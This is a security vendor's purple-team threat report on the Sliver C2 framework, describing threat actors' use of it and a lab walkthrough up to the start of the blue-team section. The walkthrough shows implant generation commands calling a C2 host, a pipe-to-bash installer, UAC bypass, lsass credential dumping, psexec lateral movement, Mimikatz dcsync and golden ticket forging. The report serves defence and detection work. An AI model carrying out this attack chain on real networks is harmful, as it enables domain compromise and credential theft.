
THREAT ANALYSIS: From IcedID to Domain Compromise
Recently, IcedID, also known as BokBot, has been used more as a dropper for other malware families and as a tool for initial access brokers.

Cybereason Global SOC and Incident Response Team
This particular Threat Analysis report is part of a series named “Purple Team Series”, covering widely used attack techniques, how threat actors are leveraging them and how to detect their use.
Cybereason’s GSOC and Incident Response teams have analyzed a growing C2 framework named Sliver and created by a cybersecurity company named Bishop Fox. C2 frameworks or Command and Control (C&C) infrastructure are used by security professionals (red teamers and pentesters) to remotely control compromised machines during security assessments. They are also leveraged by threat actors for the same reason.
Following this introduction, we describe in detail how this framework works, how to reproduce its use, how threat actors are leveraging it and how to implement detection and prevention mechanisms.
As always in this Purple Team series, the Cybereason GSOC covers the topic from different perspectives:
Red team aspects - getting Sliver C2 on the test bench
Blue team aspects - analyzing a past case of BumbleBee infection that led to the use of Sliver C2
Purple team aspects - using blue and red knowledge, producing detections and analysis capabilities
In the following table, we created an index of the identified features of Sliver C2 and their corresponding section in the MITRE ATT&CK framework:
|
Sliver C2 Feature or Aspect |
MITRE Tactic |
MITRE Techniques |
|
Shell |
||
|
UAC Bypass |
Abuse Elevation Control Mechanism: Bypass User Account Control |
|
|
Getsystem |
||
|
Migrate |
||
|
PsExec |
||
|
Specific Network Port |
||
|
Use of SOCKS |
The Cybereason GSOC team extracted the following key points from its research of Sliver C2:
A new trend: Sliver C2 gets more and more traction from Threat Actors, often seen as an alternative from Cobalt Striker.
Modular framework: Extension package manager (armory) allowing easy install (automatic compilation) of various 3rd party tools such as BOFs and .NET tooling like Ghostpack (Rubeus, Seatbelt, SharpUp, Certify, etc).
Already associated with known threat actors and malware families: BumbleBee loader infections are often followed by the loading of Sliver C2. Threat actors like APT29 are also known to leverage this framework.
Unique network and system signatures: The detection of Sliver C2 is possible as this framework creates specific signatures when executing Sliver-specific features. Detections and fingerprinting of the infrastructure server also exists and are listed in this article.
Sliver is an open source cross-platform adversary emulation/red team framework. It’s designed to be scalable and can be used by organizations of all sizes to perform security testing.
Sliver is comparable to Cobalt Strike or Metasploit.
Silver C2 is gaining popularity due to these reasons :
Open-source alternative to Cobalt Strike and Metasploit
Modularity of the platform with Armory
Cross-platform : OS X, Linux and Windows
The framework provides all core capabilities for adversary simulation and most notables are:
Dynamic code generation
Compile-time obfuscation
Multiplayer-mode
Staged and Stageless payloads
Secure C2 over mTLS, WireGuard, HTTP(S), and DNS
Windows process migration, process injection, user token manipulation, etc.
Let's Encrypt integration
In-memory .NET assembly execution
COFF/BOF in-memory loader
TCP and named pipe pivots
Armory, alias and extension package manager
In the Red team section, we analyze how Sliver C2 can be leveraged in a real-life attack scenario.
Silver C2 is getting more and more traction since its release in 2020. As of today, the number of threat intelligence reports is still low and the main reports describe the use of the Russian SVR leveraging Sliver C2.
Recently, some threat research teams, including the Cybereason GSOC, identified cases of BumbleBee loaders dropping Sliver C2 following the initial infection.
|
Threat Actor |
Malware Families |
Dates |
Links |
|
APT29 / SVR / Cozy Bear / the Duke |
N/A |
May 2021 |
The threat actor called APT29, associated with Russian secret services, has been reported by different organizations, using Sliver C2 to ensure persistence on a compromised network.
According to this report, by the National Cyber Security Centre (NCSC), the use of the Sliver C2 was “likely an attempt to ensure access to a number of the existing WellMess and WellMail victims was maintained”.
In this specific case, the SVR operators used a specific Sliver C2 infrastructure server for each compromise.
|
Threat Actor |
Malware Families |
Dates |
Links |
|
TA551 / Shathak |
N/A |
October 2021 |
Security researchers from the company ProofPoint identified emails with attached Microsoft Office documents, containing malicious macros, that if enabled, lead to the deployment of the Sliver C2 framework.
TA551 has been previously associated with distributing malware families such as Ursnif, IcedID, QBot/Qakbot, etc.
In this case, Sliver was directly loaded after the initial infection vector, unlike previous cases involving TA551 where frameworks such as Cobalt Strike were loaded a second time following the initial infection. This use of Sliver gave the threat actor much more flexibility.
|
Threat Actor |
Malware Families |
Dates |
Link |
|
Exotic Lily |
BumbleBee Loader |
2022 |
The Cybereason GSOC team has previously reported on BumbleBee loader infections leading to the deployment of a C2 framework.
Recently, the Cybereason GSOC team observed a typical BumbleBee loader infection, starting from a LNK infection vector, ultimately leading to the deployment of Sliver C2 in order for the threat actor to obtain persistence on the network.
In this chapter, we describe the attack path employed by the threat actors.
The Cybereason GSOC drafted the following timeline:
|
Activities |
Time |
|
Initial access with BumbleBee Loader |
T0 |
|
Reconnaissance / tasklist |
T0 + 2 minutes |
|
Command and Control / Sliver C2 |
T0 + 11 minutes |
|
Command and Control / Sliver C2 Shell feature |
T0 + 41 minutes |
|
Reconnaissance / whoami |
T0 + 42 minutes |
The scenario in itself is stopped almost at its beginning, due to a user intervention and the attack detection.
Sliver is designed as a second stage payload which, after deployment, gives the threat actor full access to the target system and ability to conduct next steps in the attack chain.
There are four major components to the Sliver C2 ecosystem:
Server Console - The server console is the main interface, which is started when you run the sliver-server executable. The server console is a superset of the client console. All code is shared between the client/server consoles except server-specific commands related to client (operator) management. The server console communicates over an gRPC interface to the server.
Sliver C2 Server - The Sliver C2 server is also part of the sliver-server executable and manages the internal database, starts and stops network listeners. The main interface used to interact with the server is the gRPC interface, through which all functionality is implemented.
Client Console - The client console is the primary user interface that is used to interact with the Sliver C2 server.
Implant - The implant is the actual malicious code run on the target system you want remote access to.
We describe the relations between each component through the following diagram, putting the Sliver C2 server at the center of the exchanges and for the attacker to use for remote management.

Sliver C2 various components and their interaction, as explained in the above paragraph
Framework base installation is easy and consist of downloading and running a bash script: curl https://sliver.sh/install | sudo bash
Cybereason GSOC has analyzed the script and following actions are performed as of the publication of this analysis:
Installing following dependencies, gpg, curl, build-essential, mingw-w64, binutils-mingw-w64, g++-mingw-w64, (mainly related to the compilation)
Download from release page Sliver C2 binaries and verify the integrity
Install systemd service for Sliver C2 to run as system service (daemon)
Generate client configuration for all users on the system in order to allow them to connect and conduct an attack campaign in parallel.
Sliver server running as a system service is giving the ability for multiple operators to connect.
Sliver implants support two modes of operation:
Beacon mode - beacon mode implements an asynchronous communication style where the implant periodically checks in with the server, retrieves tasks, executes them, and returns the results.
Session mode - in session mode the implant will create an interactive real time session using either a persistent connection or using long polling depending on the underlying C2 protocol.
Sliver C2 implants are cross-platform, you can change the compiler target with the --os flag. Sliver accepts any Golang GOOS and GOARCH as arguments --os and --arch.
We generated implants for Linux, Mac and Windows with following commands:
generate --mtls [C2 Public IP]:443 --os linux --arch amd64
generate --mtls [C2 Public IP]:443 --os mac --arch arm64
generate --mtls [C2 Public IP]:443 --os windows --arch amd64

Sliver C2 implants for different platforms (OS/Arch)
The command generate info can be used to list all supported compilation targets.
Before you can catch the shell, you'll first need to start a listener. The following protocols are supported:
Listeners support both sessions and beacons callbacks. The implants in our example are generated for mTLS protocol on port 443 and therefore we start the mTLS listener:

Starting mTLS listener and displaying currently active listeners
After implant execution on target host a session is created:

Displaying current sessions
The command use with the session id provides interactive session with remote target:

Interaction with session
At the time of writing this article Sliver interactive session provides the following commands:

The list of supported commands in session mode
The armory is the Sliver Alias and Extension package manager, which allows you to automatically install various 3rd party tools such as BOFs and .NET tooling. The list of tools is available on Github. It is also possible to install packages in bundles.
In this section, we will explore the different features offered by Sliver, used in a logical order for an attacker, from initial infection to domain administration escalation and data exfiltration. In the Blue team section, those will be analyzed from the Defender perspective.
This will help us to create detection rules, described in the Purple team section.
Sliver C2 implant is designed to be used as a second stage payload (not leveraged during the initial infection step) after the attacker has gained access to the target system using an initial infection vector such as for example - phishing, drive by download, exploitation of unpatched vulnerabilities to get deployed on the target system.
This part is out of the scope for this article and therefore we executed the implant directly on the target system.
We presented the attack scenario following MITRE tactic order, and introducing each Sliver C2 feature as a “link” of the attack chain.
Target organization is composed of three assets :

Different stages of the attack and Sliver C2 command and features : Execution, Privilege Escalation, Persistence, Credential Access, Discovery, Lateral Movement, Collection, Command and Control, Exfiltration
Silver C2 implant is executed on the workstation as stage 2 payload and from Sliver C2 server we get a shell session, this session provides multiple methods to execute commands and other scripts or binaries.
Sliver C2 session has a built-in command shell to spawn a powershell command prompt. However this is considered as bad practice and will leave obvious logs on the target system for detections.

Obtaining Powershell prompt from Sliver C2
The preferred method to execute a program on target is execute command which can also capture the output.

Using Sliver C2 built-in execute command
Run a new process in the context of the designated user (Windows Only).

Running ipconfig command as localAdmin user
We obtain access on a workstation, with an account that is part of the “administrators” local group. However, we need to elevate the process to NT Authority/System, enabling us to do high-privileges actions like process memory dumps.
User Account Control bypass can be done using multiple available techniques. For this purpose we use cmstp.exe which is windows system binary. The details and the source code for the exploit are available here.

UAC bypass exploit source files
Next, we upload the files to the victim machine and execute the powershell script to return a new session with UAC bypass.

Execution of UAC bypass exploit
After UAC bypass we are able to use the built in getsystem command to spawn a new Sliver session as the NT AUTHORITY\SYSTEM user.

Executing built in getsystem command
Testing newly obtained privileges shows indeed the current user as NT AUTHORITY\SYSTEM.

Session user after getsystem command
This section describes the features of Sliver C2 implant used to avoid detections.
We use built-in migrate command to hide Sliver C2 implant into another remote process for defense evasion purposes.

Using Sliver C2 migrate command
With obtained privileges, we use the built-in procdump command to dump the “lsass.exe” process memory and retrieve credentials offline on Sliver C2.

Dumping lsass.exe memory with built-in procdump command
Offline reading of the memory dump on Linux (Sliver C2 server) can be done using pypykatz.

Pypykatz reading lsass.exe memory dump (complete output omitted)
We are able to obtain the password of a logged in user (STAGEZERO\alon).
In this stage we use Sliver C2 to get information about Active Directory as well as discover new machines to pivot to.
We use Sliver C2 interactive shell to run powershell commands, following command is scanning the network to discover live hosts.

Network scan from Sliver C2 shell
The live host with IP address 10.0.2.10 will be our target for the lateral movement.

Retrieving the hostname of 10.0.2.10
The FQDN of 10.0.2.10 in STAGEZERO domain is s1-confluence.stagezero.lab.
We use Windows system binaries with the Sliver C2 built-in execute command for Active Directory discovery.

Using net to discover STAGEZERO domain administrators

Using nltest to discovering STAGEZERO domain controllers
During the credentials access stage we obtained the credentials for STAGEZERO\alon user and in discovery stage we found another host, s1-confluence.stagezero.lab. This information will be used for lateral movement.
We leverage Sliver C2 built-in psexec command to achieve lateral movement:

Lateral movement to s1-confluence server
On this new machine we perform the same actions (a process dump of the lsass.exe process memory, pypykatz offline launch) to access credentials.
These steps give us access to the user stagezero_adm which, we know from Active Directory discovery, is a domain administrator account.

Stagezero_adm account credentials
With domain administrator credentials we will forge a Kerberos Golden ticket in order to obtain full access to all domain joined systems. We leverage Rubeus, installed from Sliver C2 Armory, to obtain a Kerberos TGT to authenticate as stagezero_adm.

Using Rubeus to get TGT for stagezero_adm account
We use the Kerberos TGT ticket or obtained credentials from offline memory dump with psexec command to move laterally to the domain controller (DC-1).
In order to forge a Kerberos Golden Ticket we upload Mimikatz latest release to the DC-1 machine with Sliver C2 built-in upload command, unzip the archive and execute Mimikatz binary.

Upload and unzip Mimikatz on target machine
We use the Mimikatz dcsync command to obtain the krbtgt account password hash which is used to sign Kerberos tickets.


Obtaining krbtgt account password hash
Kerberos Golden ticket can be obtained using Rubeus through the Sliver C2 implant:

Forging Kerberos Golden Ticket with Rubeus
This grants us the Domain Administrator privileges and represents full domain compromise by the attacker.
In this section we use Sliver C2 features to access target internal systems.
Sliver C2 has SOCKS5 built-in command to open a proxy, this proxy facilitates communication with internal servers by routing network traffic to the actual server on behalf of a client (target machine with Sliver C2 implant).

Setup SOCKS5 proxy with Sliver C2
After configuring our navigator to use SOCKS proxy we can access internal resources of the compromised domain.

Accessing s1-confluence server using SOCKS proxy
Sliver C2 offers another built-in method to access victims' networks, Wireguard VPN implant.

Setup Sliver C2 Wireguard listener
The Endpoint setting must be configured to point to the Sliver C2 server's WireGuard listener, 40.88.146.221:999 in our case.

RunningSliver C2 Wireguard implant
After setting up the port forwarding with built-in “wg-portfwd add --remote 10.0.1.10:3389” we can access victims' internal resources.

RDP connection to victims internal server (DC-1)
In previous stages we used Sliver C2 to obtain multiple access (HTTP, RDP) to the victims internal network and domain administrator credentials. We can now exfiltrate sensitive data from victims systems through the created tunnels or through the Sliver C2 Implants.
In this chapter, we put on the “Security analyst” hat and analyze the resulting telemetry collected during our attack simulation using the Sliver C2 framework.
The article follows the same chronological order as the attack.
As a reminder, our “victim” organization is composed of three assets :
A workstation, in the workstation network zone, which is the entry point of the attacker, through spear phishing
A server, hosted in the DMZ network zone, which is used for documentation and hosts a Confluence service
